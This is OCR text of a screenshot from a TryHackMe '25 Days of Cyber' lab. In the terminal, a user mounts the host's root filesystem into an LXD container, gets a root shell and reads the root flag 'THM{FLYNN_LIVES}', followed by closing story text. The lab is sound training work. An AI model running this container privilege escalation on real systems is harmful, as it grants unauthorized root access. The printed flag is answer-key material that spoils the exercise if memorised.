 TryHackMe | 25 Days of C
THM Browser-Based
PSP0201 T2130 - Tutorial
(3) WhatsApp
Nmap Cheat Sheet and P
vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=1ce3f78dea292325&proxyIP=10.10.211.248&resize=remote
kelas yuk!
mmu link
life tools
delay work
to do
linmap
Other bookma
Applications Places System
Sun 24 Jul, 02:41 AttackBox IP:10.10.211.248
Index of /grid - Mozilla Firefox
Index of /grid
10.10.233.139:65000/grid/
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
GitHub - swisskyrepo/...
flynn@light-cycle: /var/www/TheGrid/includes
File Edit View Search Terminal Help
flynn@light-cycle:/var/www/TheGrid/includes$ lxc config device add strongbad tro
gdor disk source=/ path=/mnt/root recursive=true
Device trogdor added to strongbad
flynn@light-cycle:/var/www/TheGrid/includes$ lxc start strongbad
flynn@light-cycle:/var/www/TheGrid/includes$ lxc exec strongbad /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # cd /mnt/root/root
/mnt/root/root # ls
root.txt
/mnt/root/root # cat root.txt
THM{FLYNN_LIVES}
"As Elf McEager claimed the root flag a click could be heard as a small chamber
on the anterior of the NUC popped open. Inside, McEager saw a small object, roug
hly the size of an SD card. As a moment, he realized that was exactly what it wa
s. Perplexed, McEager shuffled around his desk to pick up the card and slot it i
nto his computer. Immediately this prompted a window to open with the word 'HOLO
' embossed in the center of what appeared to be a network of computers. Beneath
this McEager read the following: Thank you for playing! Merry Christmas and happ
y holidays to all!"
/mnt/root/root #
10.10.233.139